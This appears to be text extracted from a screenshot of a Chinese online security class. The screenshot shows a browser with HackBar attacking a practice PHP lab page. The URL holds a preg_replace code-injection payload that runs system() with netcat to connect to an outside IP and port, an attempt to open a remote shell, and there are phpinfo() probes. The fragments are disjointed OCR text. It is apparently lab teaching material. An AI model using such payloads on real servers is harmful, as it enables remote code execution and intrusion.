 47.105.75.177/ow 47.105.75.177/ow 47.105.75.177 phpinfo() 47.105.75.177/ow 47.105.75.177/ow phpinfo()
47.105.75.177/owasp/vulnlab/exec/code/preg_replace_2.php?data=[php]{${system("nc%2047.101.214.85%2078...
腾讯课堂
当前无法使用此页面
47.105.75.177 当前无法处理此请求。
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.105.75.177/owasp/vulnlab/exec/code/preg_replace_2.php?data=[php]{${system("nc 47.101.214.85 7890")}}[/php]
Enable POST
ADD HEADER
画板 签到 答题卡 画中画 举手 预览 工具